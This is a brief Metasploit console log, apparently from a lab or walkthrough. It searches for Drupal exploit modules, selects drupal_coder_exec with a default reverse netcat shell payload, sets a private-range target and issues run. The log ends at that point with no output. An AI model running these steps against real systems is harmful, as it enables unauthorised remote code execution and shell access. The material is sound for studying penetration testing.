 msf6 > search Drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Executi
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property I
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Inject
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execu
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize()
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_coder_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/drupal_coder_exec) > 192.168.100.104
[-] Unknown command: 192.168.100.104
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.100.104
RHOSTS => 192.168.100.104
msf6 exploit(unix/webapp/drupal_coder_exec) > run